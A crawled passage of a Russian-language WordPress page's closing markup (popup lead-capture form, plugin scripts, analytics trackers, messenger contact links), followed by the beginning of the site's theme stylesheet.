0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"20328","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.11' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.11' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.11' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"772f7d1b53"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2025-11-30 17:33:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877
body_size: 19609
content:
/*
Theme Name: Reviews Dark
Author: MM
*/



/*bootstrap styles*/


html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}

a {
    background: transparent
}

a:active,
a:hover {
    outline: 0
}

b,
strong {
    font-weight: bold
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #fff;
    background-color: #352E3E;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #428bca;
    text-decoration: none
}

a:hover,
a:focus {
    color: #2a6496;
    text-decoration: underline
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    display: block;
    width: 100% \9;
    max-width: 100%;
    height: auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
